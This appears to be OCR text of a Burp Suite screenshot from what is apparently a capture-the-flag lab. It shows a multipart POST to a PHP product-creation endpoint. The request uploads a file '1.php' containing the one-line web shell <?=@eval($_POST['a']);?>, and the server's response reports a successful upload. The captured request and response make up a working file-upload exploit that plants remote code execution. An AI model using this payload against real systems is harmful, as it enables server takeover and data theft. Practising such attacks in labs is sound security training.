 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < ▾ > ▾
Target: http://eci-2ze3zo3cia6
Request
Pretty Raw Hex \n
1 POST /php_action/createProduct.php HTTP/1.1
2 Host: eci-2ze3zo3cia6k8c9azlzi.cloudeci1.ichunqiu.com
3 Content-Length: 1290
4 Cache-Control: max-age=0
5 Origin: http://eci-2ze3zo3cia6k8c9azlzi.cloudeci1.ichunqiu.com
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryoP7QTS0juV5Hrgsa
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.0.0 Safari/537.36 Edg/130.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://eci-2ze3zo3cia6k8c9azlzi.cloudeci1.ichunqiu.com/add-product.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0000; Hm_lvt_2d0601bd28de7d49818249cf35d95943=
1742566590,1742612697,1742696071,1742885902; HMACCOUNT=AD44BC8C0C4075D2; PHPSESSID=
610ss37kbjig9rf3hvl9qs7jij; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1742888083
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryoP7QTS0juV5Hrgsa
17 Content-Disposition: form-data; name="currnt_date"
18
19
20 ------WebKitFormBoundaryoP7QTS0juV5Hrgsa
21 Content-Disposition: form-data; name="Medicine"; filename="1.php"
22 Content-Type: application/octet-stream
23
24 <?=@eval($_POST['a']);?>
25 ------WebKitFormBoundaryoP7QTS0juV5Hrgsa
26 Content-Disposition: form-data; name="productName"
27
28 123
29 ------WebKitFormBoundaryoP7QTS0juV5Hrgsa
30 Content-Disposition: form-data; name="quantity"
31
32 123
33 ------WebKitFormBoundaryoP7QTS0juV5Hrgsa
34 Content-Disposition: form-data; name="rate"
35
36 123
37 ------WebKitFormBoundaryoP7QTS0juV5Hrgsa
38 Content-Disposition: form-data; name="mrp"
39
40 123
41 ------WebKitFormBoundaryoP7QTS0juV5Hrgsa
42 Content-Disposition: form-data; name="bno"
43
44 123
45 ------WebKitFormBoundaryoP7QTS0juV5Hrgsa
46 Content-Disposition: form-data; name="expdate"
47
2025-03-07
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 25 Mar 2025 07:53:42 GMT
3 Content-Type: text/html; charset=UTF-8
4 Content-Length: 70
5 Connection: keep-alive
6 X-Powered-By: PHP/7.2.20
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Vary: Accept-Encoding
11
12 Image uploaded successfully{"success":{"success":false,"messages":[]}}
Search 0 highlights
New release ready to
This release to the Stable ch
browser to Chromium 134.0
Mac and 134.0.6998.88 for
See release notes
Update on next restart
Request body parameters
Request cookies
Request headers
Response headers
Done